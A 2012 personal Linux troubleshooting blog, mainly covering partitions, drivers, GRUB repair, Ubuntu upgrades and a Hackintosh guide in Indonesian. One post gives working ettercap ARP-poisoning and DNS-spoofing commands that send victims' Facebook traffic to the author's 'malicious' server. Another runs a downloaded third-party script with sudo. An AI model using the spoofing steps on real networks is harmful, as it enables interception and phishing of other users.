Saturday, November 3, 2012

Expanding my Linux's Partition

My Linux partition was so small (40GB) and I need to resize it and delete my Windows's partition. So I must backup my Linux partition and restore to the big one. I use dd to do this, very simple software.
Backup : dd if=/dev/sdax of=file.img 
Restore : dd if=file.img of=/dev/sdax 
Restore with proggress bar :dd if=FILE.IMG | pv -s $(stat file.img | egrep -o "Size : [[:digit::]]*" | egrep -o "[[:digit:]]*") | dd of=/dev/sdax


After waiting restoration progress, finally I got 92.7 GB for my Linux space ! Woohoo !


Saturday, October 27, 2012

Google Chrome : Profile couldn't be opened correctly

Last night I browsing with my chrome and when I'm done, I straight to shutdown my PC without close the Chrome browser. This morning, I opened the chrome again and it show an error about the profile could not be opened correctly. This error because some history file couldn't read/write. So the solution is to delete all browser history, read steps below :


  1. Open a terminal
  2. Change directory "cd ~/.config/google-chrome/Default"
  3. Delete the file named “Web Data”:  rm -rf Web\ Data;
  4. Start Google Chrome and the error should be gone.

Friday, October 26, 2012

Fix Hibernate Button not Active

After installing Linux Mint 13, I did many tweak with my linux, such as upgrade the kernel to 3.6.2-030602 and it works very perfectly. Yesterday when I want to hibernate my computer, the hibernate button was grayed (disabled). Seems to be there's no space to dumping all information from RAM into disk.


  • Problem : Hibernate button not active
  • Solution : 

    • Your swap partition is not big enough to contain RAM contents.
    • You can check the size of your swap partition and the size of memory inside RAM. Type free -m inside the terminal. 
    • You can see my computer's running memory above. My swap size is 1905 MB and the running memory is 2755 MB. This make the hibernate button not active, because running memory > swap size. 
    • The solution is to resize swap memory into 3 GB (depends on your RAM size). You can use many tools to resize the partition, just like GPARTED, KDE Partition, etc.
    • I recommended you use them (partition tools) without load your Linux. So you can use the LiveUSB or LiveCD/DVD.

Thursday, October 25, 2012


Migration to Linux Mint

Week ago, after I upgrade my Ubuntu to 12.10, I found many problems on it such as lag problem when I trying to play with HD videos. I was so disappointed with Ubuntu 12.10, the interface is good, but the performance is BAD. So I think to downgrade back to Ubuntu 12.04, but I was so lazy to re install my apps again, specially the main apps that I usually use everyday (browser, media player (plugin), tools). 


I used to think to move to other distros that already included with many tools. After long thought about it, I finally choose the Linux Mint distro 13 (Codename : Maya). Linux mint 13 already included many apps that I used everyday such as music/video player without installing some plugins. I install the xfce version of Linux Mint 13, because I'm considering the size when I download the ISO. 
Download Linux Mint


Friday, October 19, 2012

Mouse Freezes after Upgrade to 12.10

Today I finally downloaded latest version of Ubuntu, Ubuntu 12.10. After waiting for a long time for downloading it (~6 hours), I tried to install it and upgrade my 12.04. The installation is very smooth, and about 15 minutes the installation is done. When I tried to log in, I had some problem with my mouse. It won't work! I don't know why. I tried to restart my computer again and try to move the cursor, but nothing happen. So, I had a idea to upgrade my kernel (3.5.0) into my 12.04 kernel where it was (3.6.2). Aaaanddd, It's work !!

I don't know if it a bug or not, or just the driver that can't detect my hardware. So, if you get the same problem, maybe you should try to upgrade your linux kernel. How to upgrade ?? try this.

Install OS X di PC

Permisi saya perusuh baru ditempat ini, salam kenal !!

Pastinya banyak orang yang ingin mencicipi OS X yang katanya eksklusif ini. Ada dua jenis OS X yang beredar dipasaran yaitu retail dan distro. Retail itu installer OS X yang masih fresh atau installer yang belum diotak-atik oleh pihak ke-dua jika distro adalah installer OS X yang sudah diotak-atik oleh pihak kedua misalnya diberikan mbr patch, kext tambahan, dsb. Saya kasih contoh distro-distro yang terkenal yaitu iAtkos, Hazard, Niresh, iRimbi, dan Blangsak. Sekarang saya jelaskan tentang metode membuat installer, banyak cara yang bisa dipakai untuk install OS X ini.

Pertama menyiapkan installer, bagi orang yang memakai distro kalian tinggal inject ke flasdisk saja menggunakan disk utility-nya OS X tapi kalau belum punya OS X kalian bisa burn distro kalian menggunakan aplikasi TransMac di Windows. Ya memang begitulah kalau memang tidak mau repot ya download distro atau kalau tidak mau download bisa minta saya atau beli ditoko online. Jika kalian menggunakan yang retail setahu saya ada tiga cara yaitu myhack, unibeast, dan inject disk utility. Ketiga cara itu harus menggunakan OS X ya karena itu semua aplikasi spesial untuk Mac. Pada dasarnya ketiga cara itu hampir sama terutama unibeast dan disk utility. Oke saya akan menjelaskan caranya melalui myhack, ini adalah cara yang paling mudah kalian tinggal masukan root password kalian terus pilih Create OS X Installer lalu pilih versi OS X nya pilih destinasi flash drive-nya kemudian kalian tunggu sekitar 15-20 menitan dan jadilah installer tersebut. Cara kedua menggunakan unibeast, pertama kalian harus mount image dari OS X-nya lalu drag lambang singa ke folder Applications, jalankan unibeast dan ikuti langkah yang ditunjukkan lalu tunggu 15-20 menitan untuk menyelesaikan prosesnya. Cara ketiga yaitu lewat disk utility, kalian harus memilih flash drive anda lalu pilih restore image terus drag source imagenya yaitu image OS X yang sudah dimount lalu pilih restore kemudian tunggu lagi. Sebenarnya cara unibeast dan disk utility masih kurang karena MBR patch belum ada disana. MBR patch ini berfungsi supaya os ini bisa diinstall di skema partisi MBR karena OS X pada dasarnya hanya mau diinstall di skema partisi GUID, ya itu memang terserah kalian jika kalian hanya ingin satu OS yaitu OS X saja ya pakai GUID tapi kalau mau dual boot atau selebihnya ya pakai MBR. Selanjutnya untuk yang melalui disk utility jangan lupa install boot loader biasanya Chameleon atau Chimera. Ya, memang begitu ribetnya cara ini kalau tidak mau ribet ya cari distro atau pakai myhack.

Kedua, setelah installer sudah selesai tancapkan flash drive atau masukkan dvd installer kedalam PC kamu. Saya sarankan kalau mau enak installnya gunakan hardware dari Gigabyte, Intel, dan Nvidia dan jangan lupa gunakan mouse dan keyoboard usb karena kalau masih pakai colokan PS/2 pasti kemungkinan kedetect oleh installer sedikit malah tidak support sama sekali. oiya jangan lupa setting SATA pada BIOS diubah ke AHCI. Setelah masuk ke pilihan bootloader pastikan pilih installernya ya, kalau nanti ada kernel panic berarti ada kext yang tidak bisa bekerja sama dengan hardware anda dan itu harus diberikan jamu dibootflag sebelum run installer dibootloadernya. Untuk bootflag besok saja saya jelaskan karena itu panjang sekali tapi kalau hardware kalian seperti yang saya bilang diatas saya jamin kemungkina kernel panic turun drastis. Setelah masuk di UI-nya installer kalian pilih OK dan Agree saja untuk semua agreement atau keputusan yang harus diambil terus jangan lupa pilih menu utility ---> disk utility siapakan partisi untuk OS X ini dan format ke Mac-extended-journaled. Setelah itu maju terus keakhir menu install dan pilih partisi kalian lalu tunggu sampai instalasi selesai.

Ketiga, setelah proses instalasi selesai kalau kernel panic kemungkinan besar yaitu ada kext yang tidak bisa diload oleh OS. Ya caranya besok kita bahas tapi kebanyakan bisa masuk sampai desktop tanpa masalah apalagi yang pakai distro. Setelah semua selesai biasanya trackpad, keyboard, wlan, network, batere indikator, sound dkk belum terdetect karena itu nanti pasang kext baru seperti VoodooHDA, VoodooBattery, IO80211, ApplePS2, AppleRTL, dsb menggunakan kext helper atau bisa masuk ke S/L/E untuk cara ribetnya. Setelah kalian install biasanya sih ya berhasil tapi ada juga yang bikin kernel panic karena tidak cocok tapi tetap coba terus saja karena menjadi seorang hackintosher itu juga menyenangkan.

Oiya saya minta maaf kalau tidak bisa menyajikan screenshot pada setiap langkahnya itu karena saya lupa. Satu lagi saya lupa kalau OS X juga bisa diinstall di virtula box. Kalau berhasil nanti kayak gini untuk yang atas sebagai primary (Lion) dan yang bawah di virtual box (Snow Leopard).


Thursday, October 18, 2012

Finally Released : UBUNTU 12.10 Quantal Quetzal


Today is the day 19 October 2012 (Indonesian) at midnight, Canonical released the final release of Ubuntu 12.10 (Quantal Quetzal). After a long time I waited for this moment to celebrate the Ubuntu 12.10 release party ! I'm very happy to hear that after I watching some review about new features of Unity 6.8.0 desktop, and it's pretty awesome with new feature online accounts. With online accounts you can connect your PC into the social media (twitter, facebook, google+, etc) and many other popular sites (Last.FM, eBay, GMail) without opening your browser. Ubuntu 12.10 bundled with Linux Kernel  3.5.4 and support GNOME 3.6. I want this very much, my Ubuntu 12.04 can't upgrade to GNOME 3.6 because GNOME 3.6 only support Ubuntu 12.10 for now.


Download here!

Monday, October 15, 2012

Disable Send Error Report -- Ubuntu 12.04


I think Ubuntu 12.04 (Precise Pangolin) is the most buggy system than older release. Sometimes I got error report when I'm not doing anything, it was so annoying for me. Now, if you think that it's so annoying too, you can disable it from the configuration file

sudo gedit /etc/default/apport
Open it and change the enable value from 1 to 0. And it's done!

Reinstalling AMD Galium 0.4 After Crash :(

After I upgraded my kernel into 3.6.2, I found some error with my VGA driver. You can check it out here (install kernel). There are some glitches on the text that so annoying for me :( So I think installing AMD Proprietary driver is the solution, but the installation was not successful, and my display driver restored to VESA that just support 1024 x 786. 
After restore xorg.conf from the backup file, the default driver ran again, but it's not powerful at all. So, my solution is to re install the Galium 0.4 driver again, so here the steps :
  1. sudo apt-get remove --purge xserver-xorg-video-ati xserver-xorg-video-radeon (delete all files that contain ATI's drivers)
  2. sudo apt-get install xserver-xorg-video-ati xserver-xorg-video-radeon (redownload AMD Radeon standard driver)
  3. sudo apt-get install --reinstall libgl1-mesa-glx libgl1-mesa-dri xserver-xorg-core (reinstall vesa library)
  4. sudo dpkg-reconfigure xserver-xorg (re-configuring xorg)
After those steps completed, you must reboot your system to check if the driver successfully updated.

[SOLVED] Read-Only Filesystem inside Recovery Mode

Read Only filesystem always happen if you enter Recovery mode, to change this state, try this command at your prompt :
mount -rw -o remount /

Install Linux Kernel 3.6.2 on Ubuntu 12.04

Last night I want to try new experiment about upgrading Linux kernel in easy way (without compiling from source). After searching about an hour and do trial and error, I found the easiest way to upgrade it. Here the steps to upgrade your kernel :

  1. Open your Linux terminal (CTRL + ALT + T)
  2. cd \tmp (Change active directory to temporary)
  3. wget http://fcomp.3owl.com/download/update-kernel3.6.2 -O update-kernel3.6.2 (Download the installer) 
  4. sudo chmod +x update-kernel3.6.2 (Change permission to active executable)
  5. sudo sh update-kernel3.6.2 (Execute the installer)
  6. Reboot your PC and enjoy the kernel :)
  7. Here the screenshot about the new kernel :)
But I found some bug on the new kernel. I think it's on the VGA driver. There are some glitch (red arrows) on the text. I'm still working to repair it.

Saturday, October 13, 2012

[SOLVED] Clementine -- G-Streamers installation missing plugin


I just downloaded media player for my Linux, because I got bored with my old media player. I downloaded Clementine media player. Such a good media player, that support Last.FM and Radio streamers.

But my problem was I cannot play radio streaming from my Clementine. It said that
"G-Streamers Installation is missing plugins"
That error because the codec is not installed.  So I must install the codec first to make it work. Open terminal (CTRL+ALT+T) and type :
sudo apt-get install gstreamer0.10-plugins-bad
After installed, try to restart your player and test it again. Good Luck !

Sunday, September 30, 2012

[CRASH] Bad news from my penguin :(

A week ago I tried to upgrade my Ubuntu 12.04 into 12.10. With my slow internet connection, its ran about 24 hours to download the upgrade. After waiting for it, I choose the wrong options about to kill the KDM DAEMON.... anddd its crash. Im so confused about this.

Nothing can restore my linux config :(
finally, I reinstall my linux, and now I try to always backup my installed packages.

Wednesday, September 19, 2012

[Linux] XFCE - Missing Window Border and System Button

This problem happen to me in last 2 days. When I login with xcfe desktop, I always found my window had no border and no minimize, maximize, and close button. I try to search this problem, and found the solution. Delete all files in this folder, and try to login again.
/home/youraccount/.cache/sessions/
*the folder .cache is hidden. Check the Show Hidden Files inside View Menu. 

Monday, September 10, 2012

WUBI - Install Inside Windows Missing

Have you ever when you trying to install Linux alongside with Windows and use WUBI, the install inside windows option is missing ? That's suck, because I must install from boot menu, so I must burn it into CD/DVD or flashdisk. Some forum said that the computer needs a big chunk to install inside Windows and other said you must download the latest WUBI to get this thing work.

But the problem, that two solutions above doesn't work for me :(
I tried to delete some files on my disk and hope the first solution works, but NO. Second, I have Kubuntu 12.04 which the latest version of Kubuntu. BUT, the WUBI still doesn't show the install alongside windows!!

The solution is, open your command prompt on windows and go into your DVD/CD or flashdisk where linux's master is. 
  1. Type (drive letter) :
  2. Type wubi --force
WUBI should open up and show the Install inside windows option ! :)

Friday, September 7, 2012

Download videos from Youtube with Chrome

In my linux, I confused to search any software to download videos from youtube. Because the Youtube downloader (PyTube)'s server seems to be down. So, the simple way, I download Chrome web browser and download this extension :
http://www.mandel-design.xf.cz/Chrome-Youtube-Downloader/?action=chrome
Everytime you open videos from youtube  pages, there will be a download button and which format that will you download. So simple, and I'm proud to use Chrome browser :)

HACK : Playing DNS Spoofing with Ettercap

Before sleep, I want to play with some tutorial on the net. It's about DNS spoofing, and used ettercap to do it! First, you must have ettercap installed on your computer. To download ettercap, type
sudo apt-get install ettercap-graphical
Now lets redirect our victim to websites of our choosing. First open a new console and change to our dns configuration file located in the following directory:
/usr/share/ettercap
Enter the following command to open the configuration file so we can edit it, I use gedit to edit it but you can use many other programs such as kedit:
gedit etter.dns
Now see the line that says microsoft.com A 198.182.196.56

That line will redirect the victim to 198.182.196.56 if they attempt to visit microsoft.com

I will give you an example by showing you I can redirect the victim to my own malicious web server running on my IP address (192.168.1.118) if they attempt to visit lets say http://www.facebook.com This example also uses a wildcard (*)We do this by adding the following line:
*.facebook.com A 192.168.1.118
Save it. Now We can issue the actual command that begins Ettercap and uses the dns spoofing addon:
ettercap -T -q -M arp:remote -P dns_spoof //
or if we want to target a specific victim IP address use this:
ettercap -i yourinterface -T -q -P dns_spoof -M ARP /herevictimslocalip/ //
Leave that running. The output that ettercap displays will clearly notify you as people are redirected.

[Linux] kde-config not found !

If you stuck with this error :
'The important program kde-config was not found! Please check whether you installed KDE correctly." 
Nothing to worry about, it's simple to fix it. This error happens because on KDE 4, kde-config is renamed to kde4-config. To fix the error, follow these steps :

  1. Enter /usr/bin
  2. Copy or rename (not recommended) kde4-config into kde-config. I suggest to copy it into kde-config, just type cp kde4-config kde-config
Good Luck !

Thursday, September 6, 2012

[Linux] Kernel Panic - not syncing: Attempted to kill idle task

I was opening my ubuntu last morning and the system loading for the long time. I thought that it still working on something, but I realize it gone freezes. So, I had to turn it off manually and try to booting again, and it's still the same.

It say that : 
Kernel panic - not syncing: Attempted to kill the idle task
PID 0, comm: swapper/1 Tainted: P  D   0
Call Trace: bla bla bla. 

(look at the screenshot below)

My laptop - Kernel panic

I try to google on it, and found some solutions :

  1. The error because of bug on ubuntu 12.04. (read this)
  2. It's the RAM problem, try to swap your RAM to another slots. If you have 2 RAMs in your computer, try to swap it. If you just have 1 RAM in your computer, try to move it into another slot.
  3. This works for me, try to use MemTest at your boot menu selection. After testing my memory, I can startup my linux again. 
I dont know exactly about this problem, I think it just a memory problem. Just in case, I update my linux's kernel.

BEST SOLUTION : UPGRADE YOUR KERNEL INTO THE LATEST ONE! 

Saturday, September 1, 2012

Repairing GRUB on Linux

Have you ever lost your GRUB loader because overwritten by Windows loader ? It's happen to me today, and I want to recovery it! It's not hard to do, you just need a Linux live CD/DVD to recovery your GRUB and these commands below. 
  1. First, boot your live linux and open the terminal. 
  2. Make sure you are login into root. If you're not, type sudo su and type your password . 
  3. Type fdisk -l to show all your harddisk drive partition list. 
  4. Search for your linux partition and remember it ! example my linux is at /dev/sda5
  5. okay then. I should mount it, so type mount /dev/sda5/ /mnt
  6. You should mount another system components by type this :
    • mount --bind /dev/ /mnt/dev
    • mount --bind /proc/ /mnt/proc
    • mount --bind /sys/ /mnt/sys
  7. Now, set your new root, type chroot /mnt
  8. Type update-grub to check if my Windows loader is detected too. 
  9. To install grub, type grub-install /dev/sda
  10. Okay, thats all, now try to reboot your computer, type reboot.
Oh , i tried this scenario also ! I try to delete the /boot/grub folder and try to recovery it, simple, just type grub-install /dev/sda and it will be created again by GRUB. 

And it works perfectly on my computer, may it will help you someday.

Share